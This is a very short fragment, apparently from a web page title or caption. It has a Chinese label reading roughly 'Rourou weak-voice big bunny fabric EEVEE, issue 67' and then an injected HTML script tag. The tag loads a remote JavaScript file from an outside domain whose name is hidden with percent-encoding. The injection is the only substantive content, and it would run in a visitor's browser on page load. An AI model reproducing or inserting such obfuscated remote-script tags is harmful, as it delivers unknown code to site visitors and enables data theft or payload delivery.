 肉肉弱音巨兔兔布料EEVEE 第六十七期<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>